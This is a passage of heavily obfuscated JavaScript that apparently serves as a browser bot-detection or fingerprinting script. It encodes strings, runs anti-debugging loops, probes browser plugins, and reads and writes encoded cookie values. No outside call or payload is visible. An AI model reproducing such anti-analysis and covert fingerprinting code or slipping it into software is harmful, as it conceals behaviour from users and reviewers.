_0x198001(_0x443fda,_0xadf8f3){return _0x443fda&_0xadf8f3;}};var _0x15f78a=_0x1027('0xb', '\x4a\x6c\x5a\x69')[_0x1027('0xc', '\x50\x71\x4d\x68')]('\x7c'),_0x3897d0=0x0;while(!![]){switch(_0x15f78a[_0x3897d0++]){case'\x30':while(_0xc5ccb6[_0x1027('0xd', '\x41\x78\x7a\x6d')](_0x1daf3c,_0x4e386f)){var _0xd265c=_0x1027('0xe', '\x5e\x6d\x4e\x51')[_0x1027('0xf', '\x4b\x24\x4d\x6b')]('\x7c'),_0x41f411=0x0;while(!![]){switch(_0xd265c[_0x41f411++]){case'\x30':_0x12de94+=_0x54a85e[_0x1027('0x10', '\x6b\x7a\x42\x37')](_0xc5ccb6[_0x1027('0x11', '\x42\x5a\x50\x41')](_0x2ca3c1,0x2));continue;case'\x31':_0x12de94+=_0x54a85e[_0x1027('0x12', '\x63\x39\x46\x24')](_0xc5ccb6[_0x1027('0x13', '\x29\x6a\x71\x5b')](_0xc49006,0x3f));continue;case'\x32':_0xc49006=_0x58a5a0[_0x1027('0x14', '\x48\x6d\x42\x46')](_0x1daf3c++);continue;case'\x33':_0x12de94+=_0x54a85e[_0x1027('0x15', '\x49\x79\x68\x6d')](_0xc5ccb6[_0x1027('0x16', '\x5e\x6d\x4e\x51')](_0xc5ccb6[_0x1027('0x17', '\x4d\x64\x6c\x28')](_0xc5ccb6[_0x1027('0x18', '\x39\x38\x6e\x71')](_0x48370d,0xf),0x2),_0xc5ccb6[_0x1027('0x19', '\x6b\x7a\x42\x37')](_0xc5ccb6[_0x1027('0x1a', '\x48\x6d\x42\x46')](_0xc49006,0xc0),0x6)));continue;case'\x34':_0x12de94+=_0x54a85e[_0x1027('0x1b', '\x25\x4e\x4b\x43')](_0xc5ccb6[_0x1027('0x1c', '\x29\x6a\x71\x5b')](_0xc5ccb6[_0x1027('0x1d', '\x4a\x6c\x5a\x69')](_0xc5ccb6[_0x1027('0x1e', '\x62\x2a\x64\x72')](_0x2ca3c1,0x3),0x4),_0xc5ccb6[_0x1027('0x1f', '\x50\x71\x4d\x68')](_0x48370d&0xf0,0x4)));continue;case'\x35':if(_0xc5ccb6[_0x1027('0x20', '\x56\x5e\x72\x44')](_0x1daf3c,_0x4e386f)){_0x12de94+=_0x54a85e[_0x1027('0x21', '\x21\x56\x21\x5a')](_0xc5ccb6[_0x1027('0x22', '\x37\x30\x43\x79')](_0x2ca3c1,0x2));_0x12de94+=_0x54a85e[_0x1027('0x10', '\x6b\x7a\x42\x37')](_0xc5ccb6[_0x1027('0x23', '\x69\x45\x56\x6b')](_0xc5ccb6[_0x1027('0x24', '\x42\x5a\x50\x41')](_0x2ca3c1,0x3),0x4));_0x12de94+='\x3d\x3d';break;}continue;case'\x36':_0x48370d=_0x58a5a0[_0x1027('0x25', '\x42\x5a\x50\x41')](_0x1daf3c++);continue;case'\x37':if(_0xc5ccb6[_0x1027('0x26', '\x5b\x34\x4d\x75')](_0x1daf3c,_0x4e386f)){_0x12de94+=_0x54a85e[_0x1027('0x27', '\x50\x52\x50\x4a')](_0xc5ccb6[_0x1027('0x28', '\x21\x4e\x68\x6e')](_0x2ca3c1,0x2));_0x12de94+=_0x54a85e[_0x1027('0x29', '\x2a\x4c\x30\x5a')](_0xc5ccb6[_0x1027('0x2a', '\x5a\x62\x61\x71')](_0xc5ccb6[_0x1027('0x2b', '\x24\x6d\x4f\x75')](_0x2ca3c1,0x3),0x4)|_0xc5ccb6[_0x1027('0x2c', '\x65\x24\x4d\x5b')](_0xc5ccb6[_0x1027('0x2d', '\x52\x4a\x30\x69')](_0x48370d,0xf0),0x4));_0x12de94+=_0x54a85e[_0x1027('0x2e', '\x69\x59\x42\x70')](_0xc5ccb6[_0x1027('0x2f', '\x41\x78\x7a\x6d')](_0xc5ccb6[_0x1027('0x30', '\x41\x43\x48\x34')](_0x48370d,0xf),0x2));_0x12de94+='\x3d';break;}continue;case'\x38':_0x2ca3c1=_0x58a5a0[_0x1027('0x31', '\x4a\x6c\x5a\x69')](_0x1daf3c++)&0xff;continue;}break;}}continue;case'\x31':_0x4e386f=_0x58a5a0[_0x1027('0x32', '\x29\x6a\x71\x5b')];continue;case'\x32':_0x1daf3c=0x0;continue;case'\x33':_0x12de94='';continue;case'\x34':return _0x12de94;continue;case'\x35':var _0x2ca3c1,_0x48370d,_0xc49006;continue;case'\x36':var _0x54a85e=_0x1027('0x33', '\x78\x55\x5a\x53');continue;case'\x37':var _0x12de94,_0x1daf3c,_0x4e386f;continue;}break;}}function _0x3f7553(_0x3657cc){var _0x556456=_0x585a4d(this,function(){var _0x21a727=function(){return'\x64\x65\x76';},_0x1b933b=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2cf84c=function(){var _0x5288d8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5288d8['\x74\x65\x73\x74'](_0x21a727['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x159480=function(){var _0x50c5c7=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x50c5c7['\x74\x65\x73\x74'](_0x1b933b['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4d7777=function(_0x2c6af1){var _0xd29260=~-0x1>>0x1+0xff%0x0;if(_0x2c6af1['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xd29260)){_0x47a850(_0x2c6af1);}};var _0x47a850=function(_0x848922){var _0x4abaab=~-0x4>>0x1+0xff%0x0;if(_0x848922['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4abaab){_0x4d7777(_0x848922);}};if(!_0x2cf84c()){if(!_0x159480()){_0x4d7777('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4d7777('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4d7777('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x556456();return function(_0x440a5c){_0x229847+=_0x440a5c;return _0x228f78[_0x1027('0x34', '\x50\x4e\x6f\x70')](_0x3657cc,_0x440a5c);};}function _0x426fcb(){var _0x265566={'\x6f\x74\x79':function _0x8f284b(_0x42bd81,_0x2b093b){return _0x42bd81<_0x2b093b;},'\x73\x6b\x51':function _0x2652e1(_0x5acd6a,_0x537563){return _0x5acd6a+_0x537563;},'\x70\x59\x59':function _0x13424e(_0x29be28){return _0x29be28();}};var _0x32f25d=_0x1027('0x35', '\x52\x4a\x30\x69')[_0x1027('0x36', '\x24\x6d\x4f\x75')]('\x7c'),_0x5bfb22=0x0;while(!![]){switch(_0x32f25d[_0x5bfb22++]){case'\x30':var _0x265064=new _0x21f627[_0x1027('0x37', '\x6f\x2a\x6e\x23')](_0x1027('0x38', '\x25\x4e\x4b\x43'));continue;case'\x31':for(var _0x579273=0x0;_0x265566[_0x1027('0x39', '\x51\x6b\x7a\x34')](_0x579273,_0x3018cf[_0x1027('0x3a', '\x49\x79\x68\x6d')]);_0x579273++){var _0x2ead65=_0x3018cf[_0x579273][_0x1027('0x3b', '\x78\x55\x5a\x53')](0x0,_0x3018cf[_0x579273][_0x1027('0x3c', '\x50\x52\x50\x4a')]('\x3d'));var _0x127b63=_0x3018cf[_0x579273][_0x1027('0x3d', '\x25\x4e\x4b\x43')](_0x265566[_0x1027('0x3e', '\x37\x30\x43\x79')](_0x3018cf[_0x579273][_0x1027('0x3f', '\x40\x39\x2a\x77')]('\x3d'),0x1),_0x3018cf[_0x579273][_0x1027('0x40', '\x37\x30\x43\x79')]);if(_0x265064[_0x1027('0x41', '\x2a\x4c\x30\x5a')](_0x2ead65)){_0x50a5b2[_0x50a5b2[_0x1027('0x42', '\x69\x45\x56\x6b')]]=_0x127b63;}}continue;case'\x32':return _0x50a5b2;continue;case'\x33':var _0x3018cf=_0x4a251c[_0x1027('0x43', '\x67\x42\x51\x59')][_0x1027('0x44', '\x6f\x2a\x6e\x23')]('\x3b');continue;case'\x34':var _0x50a5b2=new _0x21f627[_0x1027('0x45', '\x40\x39\x2a\x77')]();continue;case'\x35':_0x265566[_0x1027('0x46', '\x42\x5a\x50\x41')](_0x2a63d1);continue;}break;}}function _0x2e067c(_0x579546){var _0x411b7b={'\x77\x62\x6a':function _0x43130c(_0x1ee95c,_0x3b1fcb){return _0x1ee95c(_0x3b1fcb);},'\x61\x4c\x6d':function _0x2cb622(_0x3530fb,_0x2cce6f){return _0x3530fb+_0x2cce6f;},'\x7a\x71\x70':function _0x305cda(_0x50c769,_0x4a5b75){return _0x50c769+_0x4a5b75;},'\x54\x5a\x6d':function _0x3d9c69(_0x2e9dd7,_0x390624){return _0x2e9dd7+_0x390624;},'\x61\x41\x6e':function _0x2a3cd9(_0x2f3c51,_0x269a11){return _0x2f3c51+_0x269a11;},'\x44\x72\x42':function _0x5ab2d3(_0x9b12f8,_0xbded2,_0x411adc){return _0x9b12f8(_0xbded2,_0x411adc);},'\x4f\x52\x57':function _0x9f4380(_0x16e594,_0x204d1f){return _0x16e594-_0x204d1f;},'\x51\x71\x6a':function _0x54862f(_0x1f6e04){return _0x1f6e04();},'\x53\x6a\x48':function _0x3edb02(_0x2a828b,_0x200141){return _0x2a828b<_0x200141;},'\x72\x4b\x4c':function _0x52418b(_0x4bf492,_0x375bc6,_0x9878ba,_0x26f1d5){return _0x4bf492(_0x375bc6,_0x9878ba,_0x26f1d5);},'\x61\x76\x4e':function _0x3dedeb(_0xea24d7,_0x975f6e){return _0xea24d7<_0x975f6e;},'\x71\x6f\x63':function _0x30cf29(_0x53c024,_0x247787){return _0x53c024+_0x247787;},'\x41\x56\x4c':function _0xb12662(_0x18eef9,_0x7bed66){return _0x18eef9%_0x7bed66;}};var _0x47fd99=_0x1027('0x47', '\x77\x75\x5d\x37')[_0x1027('0x48', '\x4b\x67\x72\x44')]('\x7c'),_0x3d3cad=0x0;while(!![]){switch(_0x47fd99[_0x3d3cad++]){case'\x30':_0x2a63d1();continue;case'\x31':_0x2cafd2=_0x411b7b[_0x1027('0x49', '\x39\x38\x6e\x71')](btoa,_0x411b7b[_0x1027('0x4a', '\x39\x38\x6e\x71')](_0x411b7b[_0x1027('0x4b', '\x69\x59\x42\x70')](_0x411b7b[_0x1027('0x4c', '\x62\x2a\x64\x72')](_0x411b7b[_0x1027('0x4d', '\x50\x71\x4d\x68')](_0x411b7b[_0x1027('0x4e', '\x4d\x38\x36\x6f')](_0x1027,_0x411b7b[_0x1027('0x4f', '\x50\x52\x50\x4a')](_0x0271[_0x1027('0x50', '\x50\x71\x4d\x68')],0x1),_0x49ad97[_0x1027('0x51', '\x59\x45\x5b\x24')](0x0,0x5)),_0x1027('0x52', '\x39\x38\x6e\x71')),_0x240945),_0x1027('0x53', '\x63\x39\x46\x24')),_0x23d5d7));continue;case'\x32':var _0x5adc4e=new _0x21f627[_0x1027('0x54', '\x5a\x62\x61\x71')](_0x642903[_0x1027('0x55', '\x40\x39\x2a\x77')]);continue;case'\x33':_0x0271[_0x1027('0x56', '\x69\x45\x56\x6b')]();continue;case'\x34':_0x411b7b[_0x1027('0x57', '\x62\x2a\x64\x72')](_0x2a63d1);continue;case'\x35':var _0x23d5d7='';continue;case'\x36':var _0x642903=_0x411b7b[_0x1027('0x58', '\x41\x43\x48\x34')](_0x426fcb);continue;case'\x37':var _0xe0540b='\x9f\x79\x7e\xcd\x5c\xa3\x80\x65';var _0x40a741=0x2;var _0x28cba0=0x0;var _0x7f568f=[];for(var _0xca159e=0x0;_0xca159e<_0xe0540b['\x6c\x65\x6e\x67\x74\x68'];_0xca159e++){_0x7f568f['\x70\x75\x73\x68'](_0xca159e);}var _0xd7954d=_0x7f568f.map(function(_0xdcd14f){return (_0x7f568f[_0xdcd14f]%_0x40a741)?'':_0xe0540b[_0xdcd14f];})['\x6a\x6f\x69\x6e']('');var _0x57ca03=_0x7f568f.map(function(_0x4a63c5){return (_0x7f568f[_0x4a63c5]%_0x40a741)?_0xe0540b[_0x4a63c5]:'';})['\x6a\x6f\x69\x6e']('');var _0x2c835b=[];for(var _0x7c642a=0x0;_0x7c642a<_0xd7954d['\x6c\x65\x6e\x67\x74\x68']+_0x57ca03['\x6c\x65\x6e\x67\x74\x68'];_0x7c642a++){_0x2c835b['\x70\x75\x73\x68'](_0x7c642a);}var _0xe25693=_0x2c835b.map(function(_0xa08fdd){return _0xa08fdd%_0x40a741==_0x28cba0?_0xd7954d[_0xa08fdd/_0x40a741]:_0x57ca03[_0xa08fdd/_0x40a741|_0x28cba0];})['\x6a\x6f\x69\x6e']('');var _0xb1bac2='\x58\x3b\xd5\x5c\x21\x53\x32\x00';var _0x2343d4=0x2;var _0x1e71f5=0x0;var _0x304ef7=[];for(var _0x1c4ed2=0x0;_0x1c4ed2<_0xb1bac2['\x6c\x65\x6e\x67\x74\x68'];_0x1c4ed2++){_0x304ef7['\x70\x75\x73\x68'](_0x1c4ed2);}var _0xd3baf3=_0x304ef7.map(function(_0x4d3ec1){return (_0x304ef7[_0x4d3ec1]%_0x2343d4)?'':_0xb1bac2[_0x4d3ec1];})['\x6a\x6f\x69\x6e']('');var _0x853e0c=_0x304ef7.map(function(_0x3befe0){return (_0x304ef7[_0x3befe0]%_0x2343d4)?_0xb1bac2[_0x3befe0]:'';})['\x6a\x6f\x69\x6e']('');var _0x8fdd33=[];for(var _0x9664ce=0x0;_0x9664ce<_0xd3baf3['\x6c\x65\x6e\x67\x74\x68']+_0x853e0c['\x6c\x65\x6e\x67\x74\x68'];_0x9664ce++){_0x8fdd33['\x70\x75\x73\x68'](_0x9664ce);}var _0xc2b915=_0x8fdd33.map(function(_0xcf0e19){return _0xcf0e19%_0x2343d4==_0x1e71f5?_0xd3baf3[_0xcf0e19/_0x2343d4]:_0x853e0c[_0xcf0e19/_0x2343d4|_0x1e71f5];})['\x6a\x6f\x69\x6e']('');var _0x9347b7='\xfb\x03\x3f\x8f\xf9\x9e\x38\xde';var _0x452160=_0x9347b7['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0xbc351c=_0x9347b7['\x73\x75\x62\x73\x74\x72'](0x3);var _0x49ad97=_0x1027('0x59', _0xc2b915);continue;case'\x38':for(var _0x454256=0x0;_0x411b7b[_0x1027('0x5a', '\x6f\x2a\x6e\x23')](_0x454256,_0x642903[_0x1027('0x5b', '\x5a\x62\x61\x71')]);_0x454256++){_0x5adc4e[_0x454256]=_0x411b7b[_0x1027('0x5c', '\x4d\x38\x36\x6f')](_0x19955b,_0x411b7b[_0x1027('0x5d', '\x40\x39\x2a\x77')](_0x579546,_0x642903[_0x454256]));}continue;case'\x39':var _0x240945=_0x5adc4e[_0x1027('0x5e', '\x37\x30\x43\x79')]();continue;case'\x31\x30':var _0x2cafd2;continue;case'\x31\x31':_0x411b7b[_0x1027('0x5f', '\x40\x39\x2a\x77')](_0x94f636,_0x1027('0x60', '\x50\x71\x4d\x68'),_0x2cafd2,0x14);continue;case'\x31\x32':for(var _0x454256=0x0;_0x411b7b[_0x1027('0x61', '\x6f\x2a\x6e\x23')](_0x454256,_0x49ad97[_0x1027('0x5b', '\x5a\x62\x61\x71')]);_0x454256++){_0x23d5d7+=_0x411b7b[_0x1027('0x62', '\x4a\x6c\x5a\x69')](_0x49ad97[_0x1027('0x63', '\x62\x2a\x64\x72')](_0x454256),_0x240945[_0x1027('0x64', '\x6b\x7a\x42\x37')](_0x411b7b[_0x1027('0x65', '\x50\x71\x4d\x68')](_0x454256,_0x240945[_0x1027('0x66', '\x77\x4f\x33\x78')])))[_0x1027('0x67', '\x21\x52\x6f\x77')](0x10);}continue;case'\x31\x33':_0x0271[_0x1027('0x68', '\x5e\x6d\x4e\x51')](_0x411b7b[_0x1027('0x69', '\x69\x59\x42\x70')](btoa,_0x579546));continue;}break;}}function _0x19955b(_0x43d0af){var _0x1b04f3=0x0;for(var _0x5961f2=0x0;_0x228f78[_0x1027('0x6a', '\x2a\x4c\x30\x5a')](_0x5961f2,_0x43d0af[_0x1027('0x6b', '\x41\x43\x48\x34')]);_0x5961f2++){_0x1b04f3+=_0x43d0af[_0x1027('0x6c', '\x65\x24\x4d\x5b')](_0x5961f2);}_0x228f78[_0x1027('0x6d', '\x6f\x2a\x6e\x23')](_0x2a63d1);return _0x1b04f3;}function _0x94f636(_0x3eaa21,_0x4ce67a,_0xfa5915){var _0x5571ef={'\x6a\x59\x70':function _0x6a8714(_0x5307aa,_0x3486e4){return _0x5307aa+_0x3486e4;},'\x41\x65\x54':function _0x5b11a8(_0x2faa1b,_0x461ff5){return _0x2faa1b*_0x461ff5;},'\x4c\x6f\x72':function _0x5a261e(_0x502381,_0x430501){return _0x502381<_0x430501;},'\x66\x50\x78':function _0x29777a(_0xf4728a,_0xa3f40e){return _0xf4728a<_0xa3f40e;},'\x5a\x71\x54':function _0x41552d(_0x35be91,_0x174231){return _0x35be91+_0x174231;},'\x74\x55\x63':function _0x5edf34(_0xbd67f4,_0x39ad20){return _0xbd67f4+_0x39ad20;}};var _0x4ef1a7=_0x1027('0x6e', '\x29\x6a\x71\x5b')[_0x1027('0x6f', '\x69\x59\x42\x70')]('\x7c'),_0xcfb6a9=0x0;while(!![]){switch(_0x4ef1a7[_0xcfb6a9++]){case'\x30':if(_0xfa5915){var _0x3d1140=new _0x21f627[_0x1027('0x70', '\x5a\x62\x61\x71')]();_0x3d1140[_0x1027('0x71', '\x32\x6a\x47\x59')](_0x5571ef[_0x1027('0x72', '\x59\x45\x5b\x24')](_0x3d1140[_0x1027('0xa', '\x48\x6d\x42\x46')](),_0x5571ef[_0x1027('0x73', '\x77\x4f\x33\x78')](_0xfa5915,0x3e8)));var _0x4154c2=_0x5571ef[_0x1027('0x74', '\x32\x6a\x47\x59')](_0x1027('0x75', '\x39\x58\x74\x58'),_0x3d1140[_0x1027('0x76', '\x77\x75\x5d\x37')]());}continue;case'\x31':for(var _0x25d3db=0x0;_0x5571ef[_0x1027('0x77', '\x21\x52\x6f\x77')](_0x25d3db,0x4);_0x25d3db++){_0x159744+=_0x4b2de3[_0x25d3db];}continue;case'\x32':var _0x4154c2='';continue;case'\x33':for(var _0x3bfd1e=0x4;_0x5571ef[_0x1027('0x78', '\x62\x2a\x64\x72')](_0x3bfd1e,_0x4b2de3[_0x1027('0x79', '\x38\x70\x52\x33')]);_0x3bfd1e++){_0x4d2940+=_0x4b2de3[_0x3bfd1e];}continue;case'\x34':var _0x4d2940='';continue;case'\x35':var _0x4b2de3=_0x1027('0x7a', '\x5b\x34\x4d\x75');continue;case'\x36':_0x4a251c[_0x1027('0x7b', '\x5a\x62\x61\x71')]=_0x5571ef[_0x1027('0x7c', '\x48\x6d\x42\x46')](_0x5571ef[_0x1027('0x7d', '\x39\x58\x74\x58')](_0x5571ef[_0x1027('0x7e', '\x41\x43\x48\x34')](_0x3eaa21,'\x3d'),_0x4ce67a)+_0x4154c2,_0x1027('0x7f', '\x59\x45\x5b\x24'));continue;case'\x37':var _0x159744='';continue;}break;}}function _0x2ebe7a(){var _0x3504ca={'\x55\x62\x42':function _0x286e08(_0x195db0,_0x377553){return _0x228f78[_0x1027('0x80', '\x49\x79\x68\x6d')](_0x195db0,_0x377553);},'\x59\x6f\x74':function _0x1814a9(_0xa16da8,_0x5619db){return _0x228f78[_0x1027('0x81', '\x5b\x34\x4d\x75')](_0xa16da8,_0x5619db);},'\x54\x4d\x7a':function _0x126589(_0x1ff9e3,_0x151fac){return _0x1ff9e3/_0x151fac;},'\x53\x78\x72':function _0x370945(_0xaeed59,_0x52e09b){return _0x228f78[_0x1027('0x82', '\x59\x45\x5b\x24')](_0xaeed59,_0x52e09b);},'\x51\x4c\x6f':function _0x2b36b(_0x4c8ad6,_0x14e93a){return _0x228f78[_0x1027('0x83', '\x21\x4e\x68\x6e')](_0x4c8ad6,_0x14e93a);}};function _0x4d5f79(_0xef209){if(_0x3504ca[_0x1027('0x84', '\x29\x6a\x71\x5b')](_0x3504ca[_0x1027('0x85', '\x32\x6a\x47\x59')]('',_0x3504ca[_0x1027('0x86', '\x39\x38\x6e\x71')](_0xef209,_0xef209))[_0x1027('0x32', '\x29\x6a\x71\x5b')],0x1)||_0x3504ca[_0x1027('0x87', '\x38\x70\x52\x33')](_0x3504ca[_0x1027('0x88', '\x21\x52\x6f\x77')](_0xef209,0x14),0x0)){(function(){}[_0x1027('0x89', '\x71\x40\x45\x5d')](_0x1027('0x8a', '\x21\x52\x6f\x77'))());}else{(function(){}[_0x1027('0x8b', '\x21\x4e\x68\x6e')](_0x1027('0x8c', '\x69\x59\x42\x70'))());}return _0x4d5f79(++_0xef209);}try{return _0x228f78[_0x1027('0x8d', '\x39\x38\x6e\x71')](_0x4d5f79,0x0);}catch(_0x7505f8){}};function _0x2a63d1(){if(_0x228f78[_0x1027('0x8e', '\x4d\x64\x6c\x28')](_0x228f78[_0x1027('0x8f', '\x41\x78\x7a\x6d')](new _0x21f627[_0x1027('0x90', '\x6f\x2a\x6e\x23')]()[_0x1027('0x91', '\x64\x50\x50\x61')](),_0x2b46b8),0x1f4)){_0x228f78[_0x1027('0x92', '\x40\x39\x2a\x77')](_0x2ebe7a);}}function _0x42fe09(_0x30600d){var _0x288c8a={'\x6a\x51\x77':function _0x9cadca(_0x53066f,_0x1b1668){return _0x53066f<_0x1b1668;},'\x61\x44\x61':function _0x108524(_0x58c1c4,_0x4b47f9){return _0x58c1c4!==_0x4b47f9;},'\x4f\x63\x4a':function _0x174434(_0x57ec7c){return _0x57ec7c();},'\x4b\x62\x51':function _0x2132e4(_0x13a1a5,_0x513018){return _0x13a1a5+_0x513018;},'\x45\x6c\x62':function _0x35148f(_0x40ac82,_0x356770){return _0x40ac82+_0x356770;},'\x62\x5a\x49':function _0x188457(_0x1cf472,_0xb170e1){return _0x1cf472(_0xb170e1);},'\x4c\x70\x69':function _0x553c2b(_0x7e6cba){return _0x7e6cba();},'\x42\x74\x58':function _0x1a5351(_0x1cf149,_0xdde269){return _0x1cf149===_0xdde269;},'\x67\x6b\x64':function _0x555348(_0x285e68,_0x27bc3b){return _0x285e68===_0x27bc3b;},'\x77\x42\x47':function _0x5eb524(_0x58ab1a,_0x4beb3d){return _0x58ab1a(_0x4beb3d);},'\x6a\x6b\x68':function _0x421526(_0x416908,_0x29975f){return _0x416908(_0x29975f);},'\x6d\x50\x6a':function _0x3b0587(_0x272a08,_0x22c2f8){return _0x272a08==_0x22c2f8;},'\x53\x7a\x66':function _0x2c8e41(_0x24ca61,_0x58a61b){return _0x24ca61===_0x58a61b;},'\x48\x49\x55':function _0x3cc820(_0x546b56,_0x38860a){return _0x546b56>_0x38860a;},'\x6e\x66\x56':function _0x200061(_0x1cd317,_0x222fcd){return _0x1cd317(_0x222fcd);},'\x6f\x61\x43':function _0x3d3590(_0x553313,_0x53bd61){return _0x553313<_0x53bd61;},'\x51\x41\x49':function _0x394f5e(_0xeb3315,_0x4d70a7){return _0xeb3315(_0x4d70a7);},'\x4e\x4c\x6b':function _0x128892(_0x3efb95,_0x362e5f){return _0x3efb95(_0x362e5f);},'\x64\x41\x4b':function _0x1e2528(_0x272ad3,_0x54a872){return _0x272ad3+_0x54a872;},'\x6e\x4f\x65':function _0x17e7d0(_0x180ccc,_0x1c1af2){return _0x180ccc+_0x1c1af2;},'\x65\x7a\x6d':function _0x247a76(_0x2e878d){return _0x2e878d();}};var _0x1c4d9f=_0x1027('0x93', '\x5e\x6d\x4e\x51')[_0x1027('0x44', '\x6f\x2a\x6e\x23')]('\x7c'),_0x6de890=0x0;while(!![]){switch(_0x1c4d9f[_0x6de890++]){case'\x30':var _0x48955f='';continue;case'\x31':var _0x376fa5=_0x2a465d[_0x1027('0x94', '\x39\x38\x6e\x71')](0x0,0x4);continue;case'\x32':return _0x517fdb[_0x1027('0x95', '\x62\x2a\x64\x72')]();continue;case'\x33':var _0x1dee40=_0x2a465d[_0x1027('0x96', '\x32\x6a\x47\x59')](0x4);continue;case'\x34':var _0x517fdb=new Array();continue;case'\x35':for(var _0x1a4f20=0x0;_0x288c8a[_0x1027('0x97', '\x42\x5a\x50\x41')](_0x1a4f20,_0x30600d[_0x1027('0x98', '\x6f\x2a\x6e\x23')]);_0x1a4f20++){var _0x231a41=_0x30600d[_0x1a4f20][0x0];var _0x45d578=_0x30600d[_0x1a4f20][0x2];switch(_0x30600d[_0x1a4f20][0x1]){case _0x1027('0x99', '\x21\x52\x6f\x77'):try{if(_0x288c8a[_0x1027('0x9a', '\x39\x58\x74\x58')](typeof _0x288c8a[_0x1027('0x9b', '\x37\x30\x43\x79')](_0x45d578),_0x1027('0x9c', '\x77\x75\x5d\x37'))){_0x517fdb[_0x517fdb[_0x1027('0x9d', '\x21\x56\x21\x5a')]]=_0x264c90(_0x288c8a[_0x1027('0x9e', '\x67\x42\x51\x59')](_0x231a41,_0x1027('0x9f', '\x41\x78\x7a\x6d')));}else{_0x517fdb[_0x517fdb[_0x1027('0x50', '\x50\x71\x4d\x68')]]=_0x264c90(_0x288c8a[_0x1027('0xa0', '\x50\x71\x4d\x68')](_0x231a41,_0x1027('0xa1', '\x39\x58\x74\x58')));}}catch(_0x495eab){_0x517fdb[_0x517fdb[_0x1027('0xa2', '\x4b\x67\x72\x44')]]=_0x288c8a[_0x1027('0xa3', '\x69\x59\x42\x70')](_0x264c90,_0x231a41+_0x1027('0xa4', '\x5b\x34\x4d\x75'));}break;case _0x1027('0xa5', '\x52\x4a\x30\x69'):try{try{_0x48955f=_0x288c8a[_0x1027('0xa6', '\x49\x79\x68\x6d')](_0x45d578);if(_0x288c8a[_0x1027('0xa7', '\x77\x4f\x33\x78')](typeof _0x48955f,_0x1027('0xa8', '\x78\x55\x5a\x53'))){_0x517fdb[_0x517fdb[_0x1027('0xa9', '\x78\x55\x5a\x53')]]=_0x288c8a[_0x1027('0xaa', '\x29\x6a\x71\x5b')](_0x264c90,_0x288c8a[_0x1027('0xab', '\x4a\x54\x6d\x72')](_0x231a41,_0x1027('0xac', '\x5e\x6d\x4e\x51')));}else if(_0x288c8a[_0x1027('0xad', '\x39\x38\x6e\x71')](_0x48955f,null)){_0x517fdb[_0x517fdb[_0x1027('0xae', '\x21\x4e\x68\x6e')]]=_0x288c8a[_0x1027('0xaf', '\x42\x5a\x50\x41')](_0x264c90,_0x231a41+_0x1027('0xb0', '\x78\x55\x5a\x53'));}else{_0x517fdb[_0x517fdb[_0x1027('0x40', '\x37\x30\x43\x79')]]=_0x264c90(_0x288c8a[_0x1027('0xb1', '\x37\x30\x43\x79')](_0x288c8a[_0x1027('0xb2', '\x39\x38\x6e\x71')](_0x231a41,'\x3d'),_0x48955f[_0x1027('0xb3', '\x50\x52\x50\x4a')]()));}}catch(_0x16648c){_0x517fdb[_0x517fdb[_0x1027('0x55', '\x40\x39\x2a\x77')]]=_0x288c8a[_0x1027('0xb4', '\x65\x24\x4d\x5b')](_0x264c90,_0x231a41+_0x1027('0xb5', '\x41\x78\x7a\x6d'));break;}break;}catch(_0x57e15f){_0x517fdb[_0x517fdb[_0x1027('0xb6', '\x77\x75\x5d\x37')]]=_0x288c8a[_0x1027('0xb7', '\x50\x4e\x6f\x70')](_0x264c90,_0x288c8a[_0x1027('0xb8', '\x63\x39\x46\x24')](_0x288c8a[_0x1027('0xb9', '\x21\x52\x6f\x77')](_0x231a41,'\x3d'),_0x57e15f));}break;case _0x1027('0xba', '\x50\x52\x50\x4a'):try{var _0x45734a=[];try{_0x4ad1fb=_0x45734a[_0x1027('0xbb', '\x32\x6a\x47\x59')]('\x69');}catch(_0x30c90b){_0x517fdb[_0x517fdb[_0x1027('0x6b', '\x41\x43\x48\x34')]]=_0x264c90(_0x1027('0xbc', '\x56\x5e\x72\x44'));break;}try{var _0x3596bb=_0x22f29a[_0x1027('0xbd', '\x24\x6d\x4f\x75')][_0x1027('0xbe', '\x39\x58\x74\x58')];if(_0x3596bb==0x0||_0x288c8a[_0x1027('0xbf', '\x64\x50\x50\x61')](_0x3596bb,null)){_0x517fdb[_0x517fdb[_0x1027('0xc0', '\x25\x4e\x4b\x43')]]=_0x288c8a[_0x1027('0xc1', '\x4b\x24\x4d\x6b')](_0x264c90,_0x1027('0xc2', '\x38\x70\x52\x33'));break;}}catch(_0x8e1604){_0x517fdb[_0x517fdb[_0x1027('0xc3', '\x4a\x6c\x5a\x69')]]=_0x288c8a[_0x1027('0xc4', '\x63\x39\x46\x24')](_0x264c90,_0x1027('0xc5', '\x59\x45\x5b\x24'));break;}for(var _0x4ad1fb=0x0;_0x288c8a[_0x1027('0xc6', '\x67\x42\x51\x59')](_0x4ad1fb,_0x22f29a[_0x1027('0xc7', '\x42\x5a\x50\x41')][_0x1027('0xc8', '\x71\x40\x45\x5d')]);_0x4ad1fb++){var _0x107bbc=_0x1027('0xc9', '\x69\x59\x42\x70')[_0x1027('0xca', '\x37\x30\x43\x79')]('\x7c'),_0x4fddc9=0x0;while(!![]){switch(_0x107bbc[_0x4fddc9++]){case'\x30':var _0x22a5cc=_0x22f29a[_0x1027('0xcb', '\x64\x50\x50\x61')][_0x4ad1fb][_0x1027('0xcc', '\x56\x5e\x72\x44')];continue;case'\x31':if(_0x288c8a[_0x1027('0xcd', '\x5e\x6d\x4e\x51')](typeof _0x22a5cc,_0x1027('0xce', '\x50\x71\x4d\x68'))){_0x1e8c6f=_0x1027('0xcf', '\x56\x5e\x72\x44');}else if(_0x288c8a[_0x1027('0xd0', '\x55\x36\x73\x5d')](_0x22a5cc[_0x1027('0xd1', '\x67\x42\x51\x59')]('\x2e')[_0x1027('0xd2', 